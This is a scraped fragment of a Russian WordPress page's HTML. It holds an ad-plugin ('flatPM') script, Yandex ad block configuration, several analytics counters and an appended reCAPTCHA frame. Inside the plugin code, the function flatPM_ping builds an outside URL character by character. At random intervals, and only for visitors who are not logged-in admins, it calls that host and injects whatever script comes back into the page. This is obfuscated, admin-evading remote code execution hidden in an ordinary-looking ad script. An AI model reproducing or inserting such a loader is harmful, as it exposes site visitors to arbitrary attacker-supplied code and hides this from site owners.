0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="94de4TExiO2tyKFl_7u9Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769424125155');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>